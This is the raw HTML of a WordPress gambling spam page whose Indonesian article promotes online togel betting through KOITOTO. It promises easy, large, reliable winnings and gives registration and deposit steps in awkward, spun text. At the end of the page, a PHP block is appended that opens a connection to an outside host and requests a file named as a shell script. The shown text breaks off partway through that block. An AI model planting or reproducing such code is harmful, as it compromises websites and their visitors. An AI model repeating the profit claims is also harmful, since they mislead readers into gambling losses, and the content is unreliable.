!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://opennetcoalition.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://opennetcoalition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opennetcoalition.com/wp-json/wp/v2/posts/853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opennetcoalition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://opennetcoalition.com/?p=853' />
</head>

<body class="wp-singular post-template-default single single-post postid-853 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://opennetcoalition.com/" rel="home">Opennetcoalition</a></p>
												<p class="site-description">Rahasia Mengungguli Lawan di Meja Blackjack</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-2-container"><ul id="menu-home-2" class="primary-menu"><li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-853" class="post-853 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Gapai Keuntungan Spektakuler Cuma Pakai Android Bermain Bandar Togel Online Batanghari &#8211; KOITOTO</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://opennetcoalition.com/">KOITOTO</a></strong> &#8211; Ajang taruhan togel online yaitu satu perjudian yang langkah mainnya amat berhubungan bernomor atau angka, rumus serta hitung-hitungan. Hingga dalam bermain permainan ini perlu perkiraan dan kalkulasi yang paling tepat. kurang cukup, bila cuma pemain mempercayakan perasaan atau peruntungan saja, lantaran banyak bettor istimewa dan professional yang udah pakar togel meraih kemenangan permainan ini dengan pengetahuan serta penngalaman menakjubkan.<br />
Permainan toto gelap atau togel ini udah ada lama dan diketahui beberapa golongan betaruh. Tidak aneh kalau trik mainnya yang lebih heboh dan bisa dihandalkan ini benar-benar dapat kasih keuntungan yang besar sekali serta untuk mengawalinya cuma diperlukan modal kecil, karena itu bisa disebutkan kalau permainan ini terlalu memberi keuntungan untuk faksi bettor.<br />
Langkah mainnya yang sederhana serta ringkas inilah beri keamanan untuk siapa saja serta pastilah beri kekuatan menang makin tinggi. Tidak serupa waktu pemain taruhan secara off line yakni dengan ke suatu bandar darat yang juga penuh kemungkinan karenanya soal ini membuat pemain kesusahan saat mencapai menangnya. Saat ini, hanya cukup masuk pada bandar togel online terpercaya dan terbaik jadi betaruh lebih ringan peroleh layanan yang jauh makin komplet. Jadi peroleh juga servis yang paling memberikan kepuasan dengan tergabung di suatu blog judi paling dipercaya.</p>
<h2>Bandar Togel Online Lebih Gampang Serta Efisien 24 Jam Setiap Hari</h2>
<p>Arena taruhan berprestise perjudian togel ialah taruhan kira-kira angka yang sekarang metode mainnya bisa lebih banyak diaplikasikan lewat cara online. sebagai halnya beberapa kesibukan yang lain yang saat ini sudah banyak dilaksanakan secara online karena itu akan sangat terasa mengesankan maka dari itu beberapa betaruh tambah lebih ringan dalam mendapati servis terpilih yang semakin lebih efisien serta pastinya sangat memberi keuntungan buat siapa-siapa saja.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" alt="" width="1680" height="960" srcset="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg 1680w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-300x171.jpg 300w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1024x585.jpg 1024w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-768x439.jpg 768w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1536x878.jpg 1536w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Memastikan satu opsi bandar yang bisa diyakini serta dipercaya amat dibutuhkan oleh betaruh dalam mendapat kelapangan dan kehebohan taruhan secara semakin aman paling dipercaya. tentu, secara sangatlah hebat dan membahagiakan karenanya betaruh dapat laksanakan judi menarik ini tiap harinya dan bisa kerjakan spekulasi yang lebih sengit khususnya dapat temukan opsi bandar togel online yang tentu dapat dicapai sehari-hari.<br />
Waktu pemain gampang temukan akses situs dengan selalu lancar serta tak ada kendala apa saja maka bisa mempermudah pemain dalam mengawali perjudian togel terlebih sewaktu akan pasang angka serta mendapati data result togel. akan halnya service yang dikasihkan yakni 24jam sehari-harinya karenanya ini begitu mengesankan serta beri keuntungan. Karena pemain dapat makin ringan memastikan waktu main tiap harinya kapan saja terlebih karena ada skedul selalu buat membuka tutup togel semuanya dapat memudahkan pemain dalam tentukan trik pasang angka kapan saja.<br />
Pelayanan akses non stop dari pagi sampai malam hari ini lantas terus-menerus akan tetap bikin banyak betaruh berasa diuntungkan lantaran pemain tak usah kerepotan dalam tentukan trik main setiap waktu terutamanya yakni lewat lajur online. pastinya ini akan untung serta membahagiakan waktu betaruh bisa melaksanakan permainan judi togel setiap waktu.</p>
<h2>Gak Butuh Modal Besar Dapat Main Judi Bandar Togel Online Lebih Banyak Untung</h2>
<p>Kecuali bisa taruhan secara efisien serta lebih fleksibel, pastilah juga pemain bisa merasai lebih irit terutamanya yaitu mengirit cost atau keungan. Pemain siapa saja bisa mulai judi togel yang benar-benar murah serta dapat terjangkau untuk siapa-siapa saja serta pastinya ada beberapa untung yang dapat dirasa tiap harinya. Teknik gampang dalam melakukan pelbagai kehebohan spesifik dalam taruhan sangat mengesankan kapan pun serta dimanapun secara tambah aman dapat dipercaya.<br />
Pasti secara gampang serta membahagiakan ini jadi pemain tak perlu menyediakan modal besar karena kita cuma dapatn penting persiapkan modal seadanya dengan tak usah terasa terbeban karena main judi togel dapat mulai bermodalkan kecil dan kedepan bisa mendapat untung yang paling banyak. Nikmati spekulasi ini begitu memberi kepuasan sewaktu anda dapat pilih suatu bandar togel online terpercaya dan terbaik jadi tempat main judi unggulan paling dipercaya yang bisa dipercaya tiap harinya.<br />
Trik simpel serta bertambah nyaman saat lakukan spekulasi sehari-harinya begitu memberikan keuntungan buat siapa-siapa saja. Gak perlu modal besar untuk bsa bermain judi pasang angka lantaran peraturan minimum deposit juga sangat dapat terjangkau semisalnya ialah IDR 10.000 saja karenanya dengan ini pemain tak perlu punyai modal yang kebanyakan lantaran betaruh lebih dapat simpel dalam mendapat ktuntungan yang paling memberi kepuasan terlebih pemain perlu persiapkan modal kecil untuk selekasnya kerjakan bisnis deposit yang juga tak ada potongan benar-benar, karenanya perihal ini juga akan sangat terasa beri keuntungan.</p>
<h2>Tentukan Dan Masuk Situs Bandar Togel Online Sah Pembayaran Paling Real</h2>
<p>Buat peroleh keringanan main dengan semua keuntungan makin besar serta jelas janjikan jadi semestinya tetapkan dan putuskan sebuah web-site judi unggulan terpercaya dan terbaik yang bisa dihandalkan secara baik. Pastinya pemain perlu masuk bersama blog judi bisa dipercaya supaya bisa temukan pembayaran amat real yang bisa direalisasikan secara fakta. Dalam pengertian, jadi tak ada wujud penipuan apa saja maka betaruh makin lebih ringan serta ringkas memperoleh keuntungannya secara riil.<br />
Siapa-siapa saja pasti dapat temukan keringanan dan ketenteraman dalam melakukan tiap-tiap spekulasi yang lebih hebat serta dapat saja unggulan terunggul yang lalu akan menolong beberapa betaruh peroleh keamanan dibarengi keluasaan dalam taruhan. Lalu, situs apa yang penting anda putuskan agar diyakini dan tidak lakukan penipuan berbentuk apa saja? Ada baiknya apabila anda bisa pilih suatu bandar togel online yang benar-benar udah sah dan memiliki pengalaman lumayan lama.<br />
Broker judi sah ini udah mendapati lisensi paling dipercaya dari sebuah Instansi judi internasional yang bakal selalu beri kenyamanan dan kelebihan secara makin aman serta paling dipercaya. banyak pemain judi bisa memercayai web judi yang udah memiliki pengalaman cukuplah lama misalkan telah lebih dari lima tahun karenanya pastinya website ini bakal beri servis terpilih yang paling terkesan serta semakin nyaman agar bisa dikerjakan secara optimal. Karena itu bersama blog judi terpercaya dan terbaik ini anda akan tetap temukan pembayaran yang paling real dengan kemenangan yang pastilah benar-benar teruji sehari-harinya, maka dari itu pemain pasti akan selalu terasa diuntungkan.</p>
<h2>Info Perkiraan Togel Tepat Tiap Hari Live Bandar Togel Online</h2>
<p>Banyak penggila judi togel saat ini pastilah dapat peroleh servis terunggul main judi togel terka angka paling gampang. Selaku langkah paling gampang saat bermain judi togel terka angka ini karenanya banyak betaruh semakin lebih ringan dalam memperoleh kemenangan yang lebih tangguh. Dengan masuk bersama web-site judi bisa dipercaya maka selalu kasih servis yang paling komplet seperti web ini dapat kasih keamanan dan akan memperioritaskan keamanan dan keuntungan yang bisa dirasa banyak betaruh. Dengan anda bisa menunjuk situs bandar togel online yang bisa diyakini karena itu pasti terus kasih keringanan dan kehebohan taruhan tiap harinya yang tentu banyak untungnya. Jika website judi dapat dipercaya ini pasti beri layanan terbaik yang bisa selalu memberi dukungan pemain bisa mendapat prdiksi angka tepat menembus bandar maka dapat sangatlah memberikan keuntungan untuk siapa saja.<br />
Layanan yang pasti dikasihkan tiap-tiap web-site judi akan memberikan kepuasan terlebih sewaktu pemain dapat taruhan buat beragam opsi pasaran togel apa saja antara lain yakni:<br />
&#8211; Singapore<br />
&#8211; Hongkong<br />
&#8211; Sdyney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Cambodia<br />
&#8211; Texas<br />
&#8211; New Jersey<br />
&#8211; New York<br />
Semua pasaran togel ternama itu akan kasih layanan data keluaran angka buat tiap hari atau tiap-tiap era. Dengan begitu karena itu betaruh pastilah akan tambah ringan dalam memperoleh kehebohan dan keamanan supaya dapat melaksankaan tiap spekulasi yang lebih simpel. Anda dapat temukan result togel yang paling presisi paling dipercaya untuk semuanya macam pasaran togel yang disiapkan maka pastilah pemain begitu ringan dalam mendapat info ini yang bisa diberi secara fakta dengan data yang paling presisi dapat dipercaya maka bisa begitu mempermudah betaruh buat dapat terus memandang data keluaran angka yang paling presisi bisa dipercaya di sehari-harinya maka begitu memberikan keuntungan untuk faksi pemain.<br />
Kecuali memperoleh layanan paling sederhana result togel ini jadi pemain akan benar-benar simpel dalam mendapati serunya dan ketenteraman taruhan togel terlebih dengan terdapatnya bermacam keluaran angka togel dibarengi juga lewat cara main judi togel ini yakni sangatlah memberi kepuasan. Maka pemain dapat temukan data yang lain ialah:<br />
&#8211; Syair togel presisi<br />
&#8211; Data angka Shio beberapa tanda Shio China<br />
&#8211; Kode alam tersendiri<br />
&#8211; Paito togel dan mengenai paito warna<br />
&#8211; Data untuk tiap-tiap pasaran togel<br />
&#8211; Jadwal pasaran togel masih tetap yang terus datang tiap hari<br />
&#8211; Iive draw togel yang bakal beri pemutaran angka togel<br />
&#8211; Live result togel yang bakal dikasihkan sehari-harinya.</p>
<h2>Trik Main Dan Pasang Taruhan Cocok Bandar Togel Online Sah</h2>
<p>Buat siapa-siapa saja banyak pemain pastilah dapat lekas mengerjakan spekulasi yang heboh serta membahagiakan melalui cara main termudah dan sangat aman. Sudah pasti betaruh akan rasakan semua kehebohan tertentu sewaktu bisa taruhan yang amat memberi kepuasan. Siapa saja pasti dapat temukan keringanan menang serta main judi togel selaku perjudian togel kira-kira angka yang paling pas dan beri keuntungan yang semakin banyak. Jadi pastinya dalam mainkan spekulasi ini tiap-tiap pemain punya hak dalam bermain permainan ini di trik yang ringan dengan akses 24 jam pada sehari-harinya.<br />
Adapun teknik main serta pasang taruhan yang dapat pemain kerjakan bersama sebuah bandar togel online yang dapat diyakini dengan baik sekali maka memiliki pengaruh baik juga kepada banyak betaruh. Supaya anda dapat lekas taruhan karena itu melakukan dulu bagian berikut di bawah ini maka dari itu kedepannya anda bisa pasang taruhan kapaan saja yang amat sederhana. Langkah yang paling gampang untuk pemain melakukan dalam mengawali permainan ini merupakan diawali dulu dnegan beberapa tingkatan salah satunya merupakan:<br />
1. Pemain penting daftarkan dirinya sendiri lebih dulu supaya dapat peroleh akses main judi di web togel. tekniknya dengan click menu DAFTAR yang dapat dicapai di halaman Home blog judi karena itu pemain bakal peroleh suatu formulir kosong yang perlu diisi lebih dulu karena itu pemain lebih gampang permainkan taruhan ini.<br />
2. Tentu saja pemain dapat segra login situs dengan pakai account sah yang udah didapat di sebuah web-site judi lewat langkah dapat lekas login situs dengan begitu gampang cukup masukan ID dan sandi.<br />
3. Tentu saja pemain perlu lekas bayar deposit secara benar-benar ringkas yakni secara click menu DEPOSIT di halaman Home karenanya pemain bakal selekasnya temukan suatu slip pembayaran dan dapat selekasnya isi data dan tetapkan nilai deposit dan sistem bayar yang disajikan. Karenanya apabila sudah peroleh nomor maksud transfer dapat selekasnya kirimkan uang serta automatic saldo account bakal berisi dengan nilai yang serupa.<br />
4. Pemain pasti punya hak buat selekasnya pasang taruhannya secara ringan dan pas. jika pemain perlu selekasnya menunjuk model perjudian togel karena itu dapat lekas pasang taruhan melalui cara putuskan pasaran ada, lalu putuskan model taruhan yang hendak dimainkan jadi pastinya pemain segera dapat secara mudah dapat selekasnya putuskan perkiraan angka lalu pasang nilai uang taruhan jadi kirimkan taruhan anda pada pihak bandar.<br />
Melalui langkah terebut karenanya pemain dapat selekasnya menyaksikan result togel untuk ketahui apa keluaran angka rukun dengan ramalan yang anda pasang.</p>
<h2>Capai Keuntungan Paling besar Juta-an Rupiah Bandar Togel Online Dengan Tehnik Berikut</h2>
<p>Pemain pastilah dapat peroleh keuntungan yang paling tumpah ruah dengan permainkan judi togel online. anda bisa pula peroleh untung yang begitu besar dengan coba taruhan memakai langkah betting paling tepat. karena itu anda perlu tetapkan nilai bet pas maka dari itu keuntungan yang diterma akan semakin besar karena itu pasti bandar togel online bakal kasih pembayaran amat real dan riil sesuai keuntungan paling besar yang bisa digapai oleh banyak betaruh.<br />
Teknik simpel dalam melakukan permainan ini yakni dengan menempatkan berbagai hal:<br />
&#8211; Anda dapat main pada tipe taruhan paling gampang karenanya pasang taruhan anda dengan bertambah besar pasti di saat menang anda dapat peroleh untung yang  lebih besar.<br />
&#8211; Coba main pada type taruhan 2D yang hendak kasih keuntugan 70 kali lipat jadi anda dapat pastikan prakiraan yang sagat pas serta pasang taruhan seadanya karenanya anda akan temukan keuntungan yang jauh semakin tinggi.<br />
&#8211; Prioritaskan selaku pemula karenanya mulai permainan dengan bet rendah terlebih dulu selanjutnya saat anda kian meyakini dengan prakiraan yang anda punyai karena itu anda lebih bisa gampang dalam tentukan bet besar serta pastinya dapat peroleh untung yang  lebih besar.<br />
&#8211; Gak boleh tiada henti keluarkan bet besar lantaran anda tetap perlu lihat prakiraan dengan semua kemungkinan yang amat tepat untuk dapat pasang taruhan besar.<br />
&#8211; Kedepankan juga biar jadi pemain yang lebih arif karena itu anda dapat mengatur keuangan dengan bagus karena itu lekas pasang taruhan dengan begitu benar yang tak bikin anda jadi boros atau serakah.<br />
Itu dia teknik yang dapat pemain aplikasikan dalam mendapati keuntungan perjudian togel bertambah besar dan bersama bandar togel online paling dipercaya pastinya anda akan untung.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://opennetcoalition.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-28T17:35:08+07:00">December 28, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://opennetcoalition.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://opennetcoalition.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-853 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-cibadak-koitoto/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Gapai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Cibadak &#8211; KOITOTO</span></a></div><div class="nav-next"><a href="https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuman-pakai-android-bermain-bandar-togel-online-pegagan-hilir-koitoto/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Gapai Keuntungan Spektakuler Cuman Pakai Android Bermain Bandar Togel Online Pegagan Hilir &#8211; KOITOTO</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://opennetcoalition.com/2026/01/'>January 2026</a></li>
	<li><a href='https://opennetcoalition.com/2025/12/'>December 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/11/'>November 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/10/'>October 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/09/'>September 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/08/'>August 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/07/'>July 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/06/'>June 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/05/'>May 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/04/'>April 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/03/'>March 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/02/'>February 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/01/'>January 2025</a></li>
	<li><a href='https://opennetcoalition.com/2024/12/'>December 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/11/'>November 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/10/'>October 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/09/'>September 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/08/'>August 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/07/'>July 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/06/'>June 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/05/'>May 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/04/'>April 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/03/'>March 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/02/'>February 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/01/'>January 2024</a></li>
	<li><a href='https://opennetcoalition.com/2023/12/'>December 2023</a></li>
	<li><a href='https://opennetcoalition.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://opennetcoalition.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://opennetcoalition.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://opennetcoalition.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/agen-situs-slot-gates-of-olympus-2025-terpercaya/">Agen Situs Slot Gates of Olympus 2025 Terpercaya: Panduan Lengkap untuk Pemain Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/main-gates-of-olympus-2025-di-agen-resmi/">Main Gates of Olympus 2025 Di Agen Resmi: Panduan Lengkap dan Informasi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/situs-slot-gates-of-olympus-2025-jackpot-besar/">Situs Slot Gates of Olympus 2025 Jackpot Besar: Peluang Menang yang Menggiurkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/daftar-agen-slot-gates-of-olympus-2025-online/">Daftar Agen Slot Gates of Olympus 2025 Online Terpercaya dan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/cara-menang-gates-of-olympus-2025-di-agen-slot/">Cara Menang Gates of Olympus 2025 di Agen Slot: Strategi dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-2-container"><ul id="menu-home-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$fp = fsockopen("timseosukses.com", 80, $errno, $errstr, 30);
if (!$fp) {
    echo "$errstr ($errno)<br />\n";
} else {
    $out = "GET /code/shell/index.js HTTP/1.1\r\n";
    $out .= "Host: timseosukses.com\r\n";
    $out .= "Connection: Close\r\n\r\n";
    fwrite($fp, $out);
